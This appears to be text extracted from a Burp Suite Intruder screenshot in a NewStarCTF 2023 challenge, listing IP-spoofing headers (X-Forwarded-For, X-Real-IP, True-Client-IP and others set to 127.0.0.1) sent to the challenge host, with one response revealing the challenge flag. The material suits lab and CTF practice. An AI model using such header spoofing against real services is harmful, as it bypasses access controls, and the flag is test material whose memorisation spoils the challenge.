 Attack Save Columns 8. Intruder attack of http://node4.buuoj.cn:28936 - Temporary attack - Not saved to project...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
11 X-Real-IP: 127.0.0.1 200 1422
0 200 1356
1 X-Forwarded-For: 127.0.0.1 200 1356
2 X-Forwarded: 127.0.0.1 200 1356
3 Forwarded-For: 127.0.0.1 200 1356
4 Forwarded: 127.0.0.1 200 1356
5 X-Forwarded-Host: 127.0.0.1 200 1356
6 X-remote-IP: 127.0.0.1 200 1356
7 X-remote-addr: 127.0.0.1 200 1356
8 True-Client-IP: 127.0.0.1 200 1356
9 X-Client-IP: 127.0.0.1 200 1356
Request Response
Pretty Raw Hex Render \n
41 <body>
42 <dl class="admin_login">
43 <dt>
44 <font color="white">
<strong>
Welcome to NewStarCTF 2023~
</strong>
</font>
<br>
45 </dt>
46 <center>
47 <font size="4px" color="white">
48 □□□□□□□□□□□□□□□□□Flag□□□□□□□flag{d389505c-495a-4deb-9091-4c95207b96f0}
49 </font>
50 </center>
51 </dl>
52 </body>
53
54 </html>
Search... 0 matches
Finished